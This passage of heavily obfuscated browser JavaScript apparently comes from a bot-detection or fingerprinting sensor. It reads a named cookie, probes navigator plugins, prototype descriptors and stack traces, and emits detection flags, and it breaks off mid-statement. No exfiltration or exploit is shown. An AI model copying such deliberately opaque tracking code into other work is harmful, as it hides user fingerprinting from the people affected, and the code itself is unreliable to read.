+IE*xX+rd*xX*xX+xX*xX*xX,k4=rd+UN*xX+IE*xX*xX+xX*xX*xX,xf=Fd+UN*xX+UN*xX*xX+xX*xX*xX,sd=rd+UN*xX+Rz*xX*xX,tK=c3+md*xX+xX*xX+xX*xX*xX,kn=Fd+rd*xX+IE*xX*xX+xX*xX*xX;}var Pt=function(){TF=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var LG=function(){if(NN["Date"]["now"]&&typeof NN["Date"]["now"]()==='number'){return NN["Math"]["round"](NN["Date"]["now"]()/1000);}else{return NN["Math"]["round"](+new (NN["Date"])()/1000);}};var Ht=function(mG){if(NN["document"]["cookie"]){try{var lT=NN["document"]["cookie"]["split"]('; ');var Gm=null;var Xr=null;for(var wC=0;wC<lT["length"];wC++){var Qs=lT[wC];if(Qs["indexOf"](""["concat"](mG,"="))===0){var J7=Qs["substring"](""["concat"](mG,"=")["length"]);if(J7["indexOf"]('~')!==-1||NN["decodeURIComponent"](J7)["indexOf"]('~')!==-1){Gm=J7;}}else if(Qs["startsWith"](""["concat"](mG,"_"))){var vs=Qs["indexOf"]('=');if(vs!==-1){var SG=Qs["substring"](vs+1);if(SG["indexOf"]('~')!==-1||NN["decodeURIComponent"](SG)["indexOf"]('~')!==-1){Xr=SG;}}}}if(Xr!==null){return Xr;}if(Gm!==null){return Gm;}}catch(xF){return false;}}return false;};var hn=function(pG,bA){return pG<bA;};var XG=function(){VF=[".<S\"TTR$-\"Q\x3f5C+]\x3f","M\x00\nd6*","$","-\x00*U;IZY3\r1\td\x00W:&c!>6!}lX0","2\x3fC[O","9&W1^+J\")19KBD","7[&/E<J!8$\x3f[","N:47,VBX5;4=S=%U","H3D<","KO/\rJ&","-[&(NwE>","Y0[\x078)","%3:R","ua","N ","4","<[\x00P=]","Z^)\n3VT7\b",":q*","0*H;X;C%)).JLD","D","(OD^","n\vJ.9\"$THX:\r*4:e4>HX","evT|Q\'>#sefO\x40\'&87v`6\b","a>B-+N84\"PBG\n","K","^\n;%0 N","W\\\"","\t,W","\r<.<S0.","#DLY","<V32CI\n\v\"M;_y,C9:9#","KOX","Sdw","+V&*","#TLF\fi)+W\"\x3fOE} L7Uy\x40\"p99G_K\x07,C4=N3%E^W\">=U<82p/G\rC;\x3f+r%IU\x07<\"_+P^;J/)#mOXY^!+n[ruBG\x3f<;T+[#/\re\v\rG\x00\n!\f9\\",">\x3f#VDD","A_E\r4\'T8IWK)4",";_ 2","VBl\f,\x07","9J7P-]l/5>WA^E:C3:3%TH73J","8\n:8*PZY>9N&","Zy","*_>.AZ^8","\x3fCM","O&)","8","\r/\",[","=",">\x00+[&.cWO0>J","<o",";GIY8","-\x3f$LYO\v9","#~","s\"","R+N88","_O=",">Z7X7K","&\r67J .UH","]C9","*\v8%i&$TZM8:%Q&b0A-1","7=CU^=W&2X6J8/9.cX^\n&)","1",")Z+4>>nHD\n!","->*_\x07oxE0\x3fP7E","GX>8k","I9\b_6`)N\x3f36,Z/0(V\rTTG45","du99H7n<\nN (19G","I1","%lnEeE[$$MF-;kcs>GKe","_6J","(8","=[-4<","R+;IO",".H^X<\x3fLrByC>81)[\rX\'\n3","X#*","cjo:<6","^^,*H78U","|$23&UL\\\x00^<&","(J&","ETD)>J_=X"," \t#_=>R\bk>9H7","CI\\4\b5i=Z<","IxRg","X<","/55.IdZ- 3\"I","(- ^#OWN","BN:8","\x00C<\n","75nS&.TZ^2pZ=By\x408} \x3fM[Ci}U",";\'V7/gKX_1^\x3f","T^D9\"[ B","X*(F!8\x3f8Vk\n 8","M%\x07","UHH\f 8\x00I19OK^\r>","E\x3f8","\fc4<fF0lf1MAs 1#J7/k/1Gv","4T/L)\"$GC^\n \f378_<\x3f","4","\f5JE+M9)5","_O\t(\x07<S\"\x3f","$(P\x40Y","\nGCO=\f/","Pd","\x40RX8","#(VdD;<","K\n&4\"","K7","[!<","$HPO$ ","1;I&$K~X/\"4T+:Z\">$$MCi%","H","I\\<\x07","\"8$","TD/1Z+E8\bJ/51#EH","6E<"," _%","uLv",">H=R<L$<>*GI","\be","!&[ .vTC3p| F*]l\r<8E\x00C\v","=PB^\n!","ZY\t","4OOE\t",">O.H_E/","W!GUC-<_&^7*F)*#\bLLH\t-","\x072;W7%RvE9","%M","\tdN",".\'J","M7B0A)\x3f\x3fCJO","l/RI","",""];};var MB=function Qt(HL,CL){'use strict';var wD=Qt;switch(HL){case Qp:{var GA=CL[UN];var f0=CL[U];tW.push(Fs);if(Uq(f0,null)||xR(f0,GA[pb(typeof Pb()[OO(sf)],'undefined')?Pb()[OO(rh)](Lr,kk):Pb()[OO(zf)](UV,QW)]))f0=GA[Pb()[OO(zf)](UV,QW)];for(var QD=zf,JL=new (NN[Pb()[OO(tQ)](VW,xW)])(f0);hn(QD,f0);QD++)JL[QD]=GA[QD];var sT;return tW.pop(),sT=JL,sT;}break;case CN:{var Yr=CL[UN];tW.push(lA);var Pr=JZ()[lR(Qb)](zF,fh,EV,R1);var N9=gh(typeof JZ()[lR(Kl)],'undefined')?JZ()[lR(Qb)].call(null,zF,fh,Hm,UO(UO({}))):JZ()[lR(Kx)].apply(null,[X9,kA,MV,On]);var W7=gh(typeof Ql()[SR(Cq)],cQ([],[][[]]))?Ql()[SR(gW)](xS,hO,CS):Ql()[SR(bb)](Rc,KW,P7);var C0=[];try{var kG=tW.length;var J9=UO(U);try{Pr=Yr[gh(typeof z7()[c0(Uh)],'undefined')?z7()[c0(jW)](tF,lq,hF,Et,ER,xb):z7()[c0(fh)](UO({}),sL,kA,AF,PF,jW)];}catch(m9){tW.splice(EK(kG,tQ),Infinity,lA);if(m9[OQ()[cO(KZ)].call(null,tQ,qA,sq,QL)][gh(typeof JZ()[lR(gW)],'undefined')?JZ()[lR(qA)].apply(null,[q9,UC,Uc,gO]):JZ()[lR(Kx)](YF,U9,UO(zf),Yk)](W7)){Pr=xO()[Jt(TW)](AA,ph,Yk,BC);}}var Es=NN[Ql()[SR(nR)](st,Dk,Wm)][Hl()[bW(w4)].call(null,wJ,Ln,R1)](AG(NN[Ql()[SR(nR)](ER,Dk,Wm)][Hl()[bW(I1)](wS,HV,xk)](),vL))[Hl()[bW(ER)](g1,Pw,zf)]();Yr[z7()[c0(jW)].call(null,UO(UO({})),lq,hF,Et,dK,Ln)]=Es;N9=gh(Yr[gh(typeof z7()[c0(Pw)],cQ(JZ()[lR(Qb)].apply(null,[zF,fh,UO(UO({})),ff]),[][[]]))?z7()[c0(jW)].call(null,BO,lq,hF,Et,hR,Hn):z7()[c0(fh)].call(null,RW,EG,FD,UV,Uc,B1)],Es);C0=[tn(T5,[JZ()[lR(lq)].call(null,br,bb,fh,cq),Pr]),tn(T5,[Hl()[bW(Tw)].apply(null,[v0,Kx,jw]),Fq(N9,tQ)[Hl()[bW(ER)].call(null,g1,Uh,zf)]()])];var L0;return tW.pop(),L0=C0,L0;}catch(Tr){tW.splice(EK(kG,tQ),Infinity,lA);C0=[tn(T5,[JZ()[lR(lq)].apply(null,[br,bb,MJ,U1]),Pr]),tn(T5,[Hl()[bW(Tw)](v0,bb,jw),N9])];}var pk;return tW.pop(),pk=C0,pk;}break;case qY:{var Sk=CL[UN];tW.push(gr);var wB=OQ()[cO(vw)](EV,WC,DG,vp);var tS=OQ()[cO(vw)](EV,tR,UO(tQ),vp);var RS=new (NN[Hl()[bW(U1)](US,ER,mK)])(new (NN[Hl()[bW(U1)](US,BO,mK)])(OQ()[cO(st)].call(null,qL,gW,UO(zf),Mn)));try{var IA=tW.length;var KF=UO([]);if(UO(UO(NN[gh(typeof xO()[Jt(RZ)],cQ([],[][[]]))?xO()[Jt(lq)].call(null,dR,BO,Ls,Cn):xO()[Jt(En)](xb,xB,Uh,Ux)][Hl()[bW(ph)].apply(null,[zW,tQ,tF])]))&&UO(UO(NN[xO()[Jt(lq)](sF,BO,UO(UO(zf)),Cn)][Hl()[bW(ph)].call(null,zW,RZ,tF)][JZ()[lR(TW)].call(null,W1,ff,mK,Ln)]))){var Bt=NN[Hl()[bW(ph)](zW,Tw,tF)][JZ()[lR(TW)](W1,ff,Uh,tR)](NN[CD()[ES(rl)](mK,SB,JD,bb)][OQ()[cO(Tw)](qx,Yk,ph,Gc)],Pb()[OO(B1)].call(null,xb,Oc));if(Bt){wB=RS[OQ()[cO(QS)](sq,zc,UO([]),Ef)](Bt[JZ()[lR(lq)](MG,bb,OC,UV)][Hl()[bW(ER)].apply(null,[Hf,Qf,zf])]());}}tS=gh(NN[xO()[Jt(lq)].apply(null,[px,BO,qx,Cn])],Sk);}catch(Cs){tW.splice(EK(IA,tQ),Infinity,gr);wB=IC()[BS(rh)].call(null,gW,Tw,cC,SK);tS=IC()[BS(rh)](gW,Tw,cC,Yk);}var NT=cQ(wB,Jm(tS,tQ))[Hl()[bW(ER)](Hf,qA,zf)]();var Q7;return tW.pop(),Q7=NT,Q7;}break;case Vj:{tW.push(TS);var gk=NN[Hl()[bW(ph)](x9,B1,tF)][JZ()[lR(dw)](tG,zT,RL,sF)]?NN[Hl()[bW(ph)].apply(null,[x9,gO,tF])][Ql()[SR(gx)](tQ,OD,Wt)](NN[Hl()[bW(ph)].call(null,x9,QS,tF)][JZ()[lR(dw)](tG,zT,fh,nR)](NN[pb(typeof xO()[Jt(Uc)],cQ('',[][[]]))?xO()[Jt(En)](mK,Hm,Yk,f9):xO()[Jt(dK)](MV,tl,SK,rG)]))[OQ()[cO(Qf)](ER,VW,Uc,vJ)](OQ()[cO(TW)].apply(null,[hR,sf,CF,US])):JZ()[lR(Qb)](wA,fh,EV,qx);var SC;return tW.pop(),SC=gk,SC;}break;case kp:{tW.push(nC);var ht=OQ()[cO(vw)](EV,Kl,YF,qK);try{var F0=tW.length;var gD=UO({});if(NN[xO()[Jt(dK)](CF,tl,hR,Un)]&&NN[xO()[Jt(dK)](YF,tl,bQ,Un)][JZ()[lR(UL)](fr,OC,YF,hO)]&&NN[xO()[Jt(dK)](xb,tl,dR,Un)][JZ()[lR(UL)](fr,OC,gW,UO(UO(tQ)))][gh(typeof OQ()[cO(DZ)],cQ([],[][[]]))?OQ()[cO(tR)](YF,mK,Hm,Yc):OQ()[cO(fh)].apply(null,[rt,BO,tR,zc])]){var pT=NN[pb(typeof xO()[Jt(Uh)],cQ('',[][[]]))?xO()[Jt(En)](Tw,Uh,RZ,Fb):xO()[Jt(dK)].apply(null,[KW,tl,UO([]),Un])][JZ()[lR(UL)].call(null,fr,OC,CF,bb)][OQ()[cO(tR)](YF,En,UO(zf),Yc)][Hl()[bW(ER)](gg,gx,zf)]();var d7;return tW.pop(),d7=pT,d7;}else{var lD;return tW.pop(),lD=ht,lD;}}catch(Tt){tW.splice(EK(F0,tQ),Infinity,nC);var YC;return tW.pop(),YC=ht,YC;}tW.pop();}break;case mv:{tW.push(VS);var NJ=gh(typeof OQ()[cO(Qb)],cQ([],[][[]]))?OQ()[cO(vw)](EV,lq,rh,Al):OQ()[cO(fh)].call(null,zk,Kb,hR,Vr);try{var MD=tW.length;var SS=UO(U);if(NN[xO()[Jt(dK)](UO(UO(tQ)),tl,Pw,O1)][Ql()[SR(HV)](zx,zf,JV)]&&NN[xO()[Jt(dK)].apply(null,[UO(UO([])),tl,WC,O1])][Ql()[SR(HV)](WC,zf,JV)][zf]&&NN[xO()[Jt(dK)].apply(null,[jZ,tl,BZ,O1])][Ql()[SR(HV)].call(null,UO({}),zf,JV)][zf][zf]&&NN[xO()[Jt(dK)].call(null,R1,tl,hO,O1)][gh(typeof Ql()[SR(gW)],cQ([],[][[]]))?Ql()[SR(HV)](tR,zf,JV):Ql()[SR(bb)].call(null,tl,fS,LC)][zf][zf][xO()[Jt(dw)](sf,qx,Hm,Dp)]){var d0=pb(NN[xO()[Jt(dK)](Hg,tl,UO(zf),O1)][Ql()[SR(HV)].apply(null,[UO({}),zf,JV])][zf][zf][xO()[Jt(dw)](U1,qx,tR,Dp)],NN[xO()[Jt(dK)](gO,tl,HV,O1)][Ql()[SR(HV)](VW,zf,JV)][DL[En]]);var WD=d0?JZ()[lR(tQ)](tf,nR,TW,xS):Ql()[SR(Tw)].apply(null,[UO(UO([])),CF,nw]);var PS;return tW.pop(),PS=WD,PS;}else{var Em;return tW.pop(),Em=NJ,Em;}}catch(ID){tW.splice(EK(MD,tQ),Infinity,VS);var VJ;return tW.pop(),VJ=NJ,VJ;}tW.pop();}break;case kU:{tW.push(mF);var OG=OQ()[cO(vw)].call(null,EV,OC,Uc,SV);if(NN[gh(typeof xO()[Jt(Eb)],cQ([],[][[]]))?xO()[Jt(dK)].apply(null,[ph,tl,UO(tQ),BG]):xO()[Jt(En)].call(null,BZ,rC,Uc,YL)]&&NN[xO()[Jt(dK)](sf,tl,UO(UO([])),BG)][Ql()[SR(HV)].call(null,sf,zf,Xm)]&&NN[xO()[Jt(dK)](AA,tl,Qf,BG)][Ql()[SR(HV)](OC,zf,Xm)][xO()[Jt(CF)].call(null,dR,kS,On,EL)]){var nJ=NN[gh(typeof xO()[Jt(WC)],cQ('',[][[]]))?xO()[Jt(dK)].call(null,DG,tl,gW,BG):xO()[Jt(En)](jW,xG,WC,z0)][Ql()[SR(HV)](MJ,zf,Xm)][pb(typeof xO()[Jt(Qb)],cQ('',[][[]]))?xO()[Jt(En)](rh,pS,UO(UO(tQ)),pD):xO()[Jt(CF)](YF,kS,WC,EL)];try{var kt=tW.length;var PC=UO(UO(UN));var ZT=NN[Ql()[SR(nR)].call(null,gG,Dk,St)][Hl()[bW(w4)](Sq,vw,R1)](AG(NN[Ql()[SR(nR)](dK,Dk,St)][Hl()[bW(I1)].call(null,gS,gW,xk)](),vL))[Hl()[bW(ER)].call(null,WF,tQ,zf)]();NN[xO()[Jt(dK)](BZ,tl,gx,BG)][Ql()[SR(HV)].apply(null,[j4,zf,Xm])][xO()[Jt(CF)](U1,kS,UO({}),EL)]=ZT;var ZC=pb(NN[xO()[Jt(dK)](UO(UO(tQ)),tl,bQ,BG)][Ql()[SR(HV)].apply(null,[st,zf,Xm])][xO()[Jt(CF)].call(null,cq,kS,UO(tQ),EL)],ZT);var As=ZC?JZ()[lR(tQ)](rT,nR,EV,B1):Ql()[SR(Tw)](UO(zf),CF,UQ);NN[gh(typeof xO()[Jt(qx)],cQ('',[][[]]))?xO()[Jt(dK)](U1,tl,Ux,BG):xO()[Jt(En)](UO([]),PB,Ux,zS)][Ql()[SR(HV)](gO,zf,Xm)][gh(typeof xO()[Jt(hR)],cQ('',[][[]]))?xO()[Jt(CF)](AA,kS,DG,EL):xO()[Jt(En)](qA,H0,RO,lS)]=nJ;var Rr;return tW.pop(),Rr=As,Rr;}catch(TD){tW.splice(EK(kt,tQ),Infinity,mF);if(gh(NN[pb(typeof xO()[Jt(Cq)],'undefined')?xO()[Jt(En)](I1,lt,tl,zS):xO()[Jt(dK)](cq,tl,gx,BG)][Ql()[SR(HV)].call(null,CF,zf,Xm)][xO()[Jt(CF)].apply(null,[zx,kS,Fb,EL])],nJ)){NN[xO()[Jt(dK)].apply(null,[qx,tl,MV,BG])][Ql()[SR(HV)](UO([]),zf,Xm)][xO()[Jt(CF)].apply(null,[UO(UO({})),kS,j4,EL])]=nJ;}var Mt;return tW.pop(),Mt=OG,Mt;}}else{var rD;return tW.pop(),rD=OG,rD;}tW.pop();}break;case gd:{tW.push(Pk);var dS=OQ()[cO(vw)].apply(null,[EV,Uh,DZ,Mb]);try{var LB=tW.length;var j9=UO(U);if(NN[xO()[Jt(dK)](SK,tl,px,lG)][Ql()[SR(HV)](RZ,zf,hD)]&&NN[xO()[Jt(dK)].apply(null,[vw,tl,PF,lG])][pb(typeof Ql()[SR(DG)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,rl,pC,MG):Ql()[SR(HV)](Uc,zf,hD)][zf]){var PT=pb(NN[gh(typeof xO()[Jt(qq)],cQ('',[][[]]))?xO()[Jt(dK)](Pw,tl,Hm,lG):xO()[Jt(En)].call(null,bQ,tB,Pw,dB)][Ql()[SR(HV)](UO(UO(tQ)),zf,hD)][x4()[sD(Uh)].apply(null,[En,gO,I1,CF,Nm])](DL[jZ]),NN[xO()[Jt(dK)].call(null,OC,tl,cb,lG)][pb(typeof Ql()[SR(U1)],'undefined')?Ql()[SR(bb)].call(null,UO({}),p9,hr):Ql()[SR(HV)](B1,zf,hD)][DL[En]]);var vD=PT?JZ()[lR(tQ)](dA,nR,Ol,U1):gh(typeof Ql()[SR(En)],'undefined')?Ql()[SR(Tw)](cb,CF,JQ):Ql()[SR(bb)].call(null,Yk,xb,YL);var AT;return tW.pop(),AT=vD,AT;}else{var NS;return tW.pop(),NS=dS,NS;}}catch(r9){tW.splice(EK(LB,tQ),Infinity,Pk);var Hr;return tW.pop(),Hr=dS,Hr;}tW.pop();}break;case hj:{tW.push(WC);try{var fF=tW.length;var bD=UO(UO(UN));var Nk=zf;var vt=NN[Hl()[bW(ph)](cr,PV,tF)][JZ()[lR(TW)](OA,ff,RW,st)](NN[JZ()[lR(zx)](Tm,ZL,RW,UO(UO(tQ)))][OQ()[cO(Tw)].call(null,qx,MJ,UO({}),Ek)],z7()[c0(BZ)](Fb,En,RB,IF,sq,Kl));if(vt){Nk++;UO(UO(vt[pb(typeof JZ()[lR(nR)],cQ([],[][[]]))?JZ()[lR(Kx)](Uc,jL,vw,Hm):JZ()[lR(lq)].apply(null,[hF,bb,UO(tQ),KW])]))&&xR(vt[JZ()[lR(lq)].apply(null,[hF,bb,UO(UO({})),Tw])][Hl()[bW(ER)](CA,UO(UO(zf)),zf)]()[pb(typeof JZ()[lR(vw)],cQ([],[][[]]))?JZ()[lR(Kx)](RZ,Gs,sq,AA):JZ()[lR(MV)](Z7,U1,vw,ff)](Ql()[SR(OC)](DG,hT,Gr)),OV(tQ))&&Nk++;}var tT=Nk[Hl()[bW(ER)].apply(null,[CA,UO(UO(tQ)),zf])]();var fD;return tW.pop(),fD=tT,fD;}catch(cL){tW.splice(EK(fF,tQ),Infinity,WC);var Nt;return Nt=OQ()[cO(vw)].apply(null,[EV,tF,bb,Oh]),tW.pop(),Nt;}tW.pop();}break;case X:{tW.push(Zt);if(NN[xO()[Jt(lq)].call(null,Ls,BO,OC,ZW)][CD()[ES(rl)].apply(null,[mK,SB,tt,ff])]){if(NN[Hl()[bW(ph)](Jx,On,tF)][JZ()[lR(TW)](U5,ff,UO(UO(zf)),hR)](NN[xO()[Jt(lq)](Kx,BO,RO,ZW)][CD()[ES(rl)].call(null,mK,SB,tt,sq)][OQ()[cO(Tw)].apply(null,[qx,Qf,BO,S4])],Ql()[SR(I7)](lq,fh,Fk))){var YD;return YD=JZ()[lR(tQ)].call(null,xc,nR,HV,zx),tW.pop(),YD;}var GF;return GF=gh(typeof IC()[BS(nR)],cQ([],[][[]]))?IC()[BS(rh)](gW,Tw,cA,Qf):IC()[BS(UV)].call(null,UC,rB,bS,Hn),tW.pop(),GF;}var Nr;return Nr=OQ()[cO(vw)].call(null,EV,UO(tQ),UO([]),Zc),tW.pop(),Nr;}break;case P3:{var dL;tW.push(Vt);return dL=UO(cD(OQ()[cO(Tw)](qx,Yk,zc,Cw),NN[xO()[Jt(lq)](UV,BO,U1,Rn)][CD()[ES(KZ)].apply(null,[lq,gC,HK,MJ])][gh(typeof CD()[ES(hO)],cQ(JZ()[lR(Qb)].call(null,lp,fh,UO({}),UO(UO({}))),[][[]]))?CD()[ES(Uc)](bb,Ck,cV,R1):CD()[ES(nR)](j0,VD,pC,jW)][OQ()[cO(YF)].call(null,tl,OC,jZ,JE)])||cD(OQ()[cO(Tw)](qx,Ls,UL,Cw),NN[xO()[Jt(lq)](UO(UO(zf)),BO,zx,Rn)][CD()[ES(KZ)](lq,gC,HK,En)][CD()[ES(Uc)].call(null,bb,Ck,cV,En)][OQ()[cO(tF)].call(null,Cq,UO(UO([])),I1,Tz)])),tW.pop(),dL;}break;case U:{tW.push(dC);try{var ST=tW.length;var ck=UO([]);var QJ=new (NN[xO()[Jt(lq)](Kl,BO,fh,ww)][CD()[ES(KZ)](lq,gC,zL,ER)][CD()[ES(Uc)](bb,Ck,AL,EV)][OQ()[cO(YF)](tl,MJ,HV,hD)])();var h9=new (NN[xO()[Jt(lq)](Ol,BO,OC,ww)][CD()[ES(KZ)](lq,gC,zL,DG)][CD()[ES(Uc)].apply(null,[bb,Ck,AL,Eb])][OQ()[cO(tF)].apply(null,[Cq,ph,MV,Mx])])();var zt;return tW.pop(),zt=UO([]),zt;}catch(NG){tW.splice(EK(ST,tQ),Infinity,dC);var Vk;return Vk=pb(NG[pb(typeof xO()[Jt(B1)],cQ('',[][[]]))?xO()[Jt(En)](UL,VS,On,l9):xO()[Jt(Tw)].call(null,RL,UV,ff,UZ)][Pb()[OO(UV)].apply(null,[RW,Jl])],CD()[ES(Tw)](Kx,Uc,CG,SK)),tW.pop(),Vk;}tW.pop();}break;case F5:{tW.push(FF);if(UO(NN[xO()[Jt(lq)](I1,BO,tQ,XD)][Pb()[OO(On)](PV,SA)])){var YB=pb(typeof NN[xO()[Jt(lq)].apply(null,[UO({}),BO,qx,XD])][xO()[Jt(UL)](UO({}),VW,lq,sC)],Pb()[OO(nR)](qq,k5))?JZ()[lR(tQ)].call(null,Ks,nR,HV,MJ):IC()[BS(rh)].call(null,gW,Tw,g7,PV);var b7;return tW.pop(),b7=YB,b7;}var GB;return GB=OQ()[cO(vw)].apply(null,[EV,RL,UO(UO(tQ)),tw]),tW.pop(),GB;}break;case D5:{tW.push(TB);var KC=Ql()[SR(Eb)](HV,Ir,pq);var wL=UO(UO(UN));try{var PA=tW.length;var Kk=UO([]);var YS=DL[En];try{var R0=NN[gh(typeof IC()[BS(lq)],cQ(JZ()[lR(Qb)].call(null,JN,fh,dR,UO([])),[][[]]))?IC()[BS(Qf)](hF,fh,Ds,Kb):IC()[BS(UV)].apply(null,[xS,zc,YL,bb])][OQ()[cO(Tw)](qx,px,dw,Cl)][Hl()[bW(ER)](mV,nR,zf)];NN[pb(typeof Hl()[bW(RO)],cQ('',[][[]]))?Hl()[bW(mK)](Kl,j4,mt):Hl()[bW(ph)](t4,nR,tF)][Pb()[OO(zc)](SK,VO)](R0)[Hl()[bW(ER)](mV,PF,zf)]();}catch(RC){tW.splice(EK(PA,tQ),Infinity,TB);if(RC[vW()[LL(Qf)](Mn,tQ,kC,Qb,UO([]),Yk)]&&pb(typeof RC[vW()[LL(Qf)].call(null,Mn,hR,kC,Qb,Uc,st)],JZ()[lR(zc)].apply(null,[Ab,VW,Hg,PF]))){RC[pb(typeof vW()[LL(Tw)],cQ([],[][[]]))?vW()[LL(tQ)].call(null,R7,ff,ss,zB,R1,UO(zf)):vW()[LL(Qf)].call(null,Mn,BZ,kC,Qb,CF,Ln)][pb(typeof vW()[LL(tQ)],cQ(JZ()[lR(Qb)].call(null,JN,fh,Hm,SK),[][[]]))?vW()[LL(tQ)](QL,bb,VA,xm,VW,TW):vW()[LL(Tw)](Mn,sF,w0,Qb,gG,UL)](gh(typeof xO()[Jt(sq)],cQ([],[][[]]))?xO()[Jt(zx)](UO(tQ),EV,Fb,wb):xO()[Jt(En)].apply(null,[UO(tQ),N0,RL,lF]))[x4()[sD(zc)](bb,kC,QS,xS,Cc)](function(D9){tW.push(Mr);if(D9[JZ()[lR(qA)](tb,UC,fh,HV)](pb(typeof Pb()[OO(Uh)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[LD,mt]):Pb()[OO(AA)].apply(null,[zf,Tc]))){wL=UO(UO({}));}if(D9[JZ()[lR(qA)](tb,UC,gW,sF)](x4()[sD(Ln)](jZ,UL,sF,zf,wr))){YS++;}tW.pop();});}}KC=pb(YS,En)||wL?JZ()[lR(tQ)](B4,nR,RZ,hR):Ql()[SR(Tw)].apply(null,[Qb,CF,UW]);}catch(q0){tW.splice(EK(PA,tQ),Infinity,TB);KC=Pb()[OO(Eb)](mA,Mw);}var D0;return tW.pop(),D0=KC,D0;}break;case WU:{tW.push(rh);var ZS=OQ()[cO(vw)](EV,dw,UO(tQ),VS);try{var hG=tW.length;var V9=UO(UO(UN));ZS=gh(typeof NN[xO()[Jt(dR)](OC,tF,Hg,VS)],pb(typeof Pb()[OO(xb)],cQ([],[][[]]))?Pb()[OO(rh)].call(null,cq,lq):Pb()[OO(nR)].apply(null,[qq,sC]))?JZ()[lR(tQ)](IT,nR,Ls,UL):pb(typeof Ql()[SR(Tw)],cQ('',[][[]]))?Ql()[SR(bb)](dw,pA,fJ):Ql()[SR(Tw)](BO,CF,Qk);}catch(GS){tW.splice(EK(hG,tQ),Infinity,rh);ZS=Pb()[OO(Eb)].call(null,mA,tq);}var rS;return tW.pop(),rS=ZS,rS;}break;case W3:{tW.push(hk);var ZA=OQ()[cO(vw)](EV,UO(UO(zf)),qx,Bf);try{var IG=tW.length;var EB=UO(U);ZA=NN[JZ()[lR(dR)].apply(null,[In,U4,UO(zf),Yk])][OQ()[cO(Tw)](qx,UO(UO(tQ)),KZ,Px)][Ql()[SR(hO)](KW,Qf,Cb)](gh(typeof xO()[Jt(On)],cQ([],[][[]]))?xO()[Jt(EV)].apply(null,[UO([]),qq,BZ,wf]):xO()[Jt(En)].apply(null,[qq,qS,sf,KB]))?JZ()[lR(tQ)].apply(null,[Ob,nR,RL,CF]):Ql()[SR(Tw)](BZ,CF,IK);}catch(vr){tW.splice(EK(IG,tQ),Infinity,hk);ZA=gh(typeof Pb()[OO(ff)],cQ('',[][[]]))?Pb()[OO(Eb)].apply(null,[mA,xl]):Pb()[OO(rh)](cs,cT);}var Lm;return tW.pop(),Lm=ZA,Lm;}break;case SE:{tW.push(JD);var zC=gh(typeof OQ()[cO(YF)],'undefined')?OQ()[cO(vw)](EV,BZ,B1,vK):OQ()[cO(fh)](Vt,UO(UO([])),qA,DC);try{var nB=tW.length;var SF=UO(U);zC=gh(typeof NN[OQ()[cO(PF)].apply(null,[UL,gO,KZ,W0])],gh(typeof Pb()[OO(MJ)],'undefined')?Pb()[OO(nR)](qq,Rn):Pb()[OO(rh)].call(null,DA,lC))?JZ()[lR(tQ)](Dl,nR,Ol,I7):Ql()[SR(Tw)].call(null,EV,CF,hq);}catch(O9){tW.splice(EK(nB,tQ),Infinity,JD);zC=Pb()[OO(Eb)](mA,TK);}var sr;return tW.pop(),sr=zC,sr;}break;case H3:{tW.push(fk);var xD=cD(Ql()[SR(RL)](bb,tQ,qG),NN[pb(typeof xO()[Jt(sF)],cQ('',[][[]]))?xO()[Jt(En)](jZ,Lq,qA,CS):xO()[Jt(lq)](UL,BO,Fb,FR)])||xR(NN[pb(typeof xO()[Jt(qq)],'undefined')?xO()[Jt(En)](rh,PG,ph,rk):xO()[Jt(dK)](Kb,tl,RW,vh)][xO()[Jt(vw)](BO,rh,Uh,Wf)],zf)||xR(NN[xO()[Jt(dK)].apply(null,[rh,tl,xb,vh])][Hl()[bW(DG)].apply(null,[MG,bQ,Hg])],zf);var v9=NN[xO()[Jt(lq)](sq,BO,Qf,FR)][CD()[ES(cb)].apply(null,[nR,gA,Qm,DZ])](xO()[Jt(RW)].apply(null,[jZ,PV,UO(UO([])),fq]))[IC()[BS(Pw)](gO,bb,Qm,zc)];var Vm=NN[xO()[Jt(lq)](sf,BO,UO([]),FR)][gh(typeof CD()[ES(hO)],'undefined')?CD()[ES(cb)](nR,gA,Qm,RO):CD()[ES(nR)].apply(null,[R7,U0,cA,Hm])](Hl()[bW(bQ)].apply(null,[C7,UO({}),sF]))[gh(typeof IC()[BS(nR)],cQ(JZ()[lR(Qb)].call(null,Qm,fh,UV,UO(UO(zf))),[][[]]))?IC()[BS(Pw)](gO,bb,Qm,Ux):IC()[BS(UV)](dT,HT,ZB,Kx)];var Qr=NN[xO()[Jt(lq)](zf,BO,tF,FR)][CD()[ES(cb)](nR,gA,Qm,U1)](OQ()[cO(KW)].call(null,Pk,UO([]),cb,kW))[IC()[BS(Pw)](gO,bb,Qm,Uh)];var OB;return OB=JZ()[lR(Qb)].call(null,Qm,fh,dw,Ux)[QA()[AD(Tw)].apply(null,[dJ,KZ,CF,lq,zS])](xD?JZ()[lR(tQ)](GO,nR,UO(UO(tQ)),xb):Ql()[SR(Tw)](Ux,CF,z4),OQ()[cO(TW)](hR,En,UO([]),jE))[QA()[AD(Tw)](dJ,cb,Eb,lq,zS)](v9?JZ()[lR(tQ)].call(null,GO,nR,TW,rl):Ql()[SR(Tw)](SK,CF,z4),OQ()[cO(TW)].apply(null,[hR,DZ,gW,jE]))[gh(typeof QA()[AD(fh)],cQ(JZ()[lR(Qb)](Qm,fh,PV,gO),[][[]]))?QA()[AD(Tw)](dJ,Ls,zc,lq,zS):QA()[AD(Qb)].apply(null,[LT,OC,RL,RG,Cq])](Vm?JZ()[lR(tQ)](GO,nR,st,UO(UO({}))):Ql()[SR(Tw)](Fb,CF,z4),pb(typeof OQ()[cO(MJ)],'undefined')?OQ()[cO(fh)](It,Hn,jZ,NA):OQ()[cO(TW)](hR,KW,WC,jE))[QA()[AD(Tw)](dJ,Cq,QS,lq,zS)](Qr?gh(typeof JZ()[lR(Qb)],cQ('',[][[]]))?JZ()[lR(tQ)].apply(null,[GO,nR,UO({}),UO(UO(tQ))]):JZ()[lR(Kx)](ph,cB,lq,PF):Ql()[SR(Tw)](Kx,CF,z4)),tW.pop(),OB;}break;case S:{tW.push(IB);try{var bT=tW.length;var UJ=UO(UO(UN));var zzz=zf;var 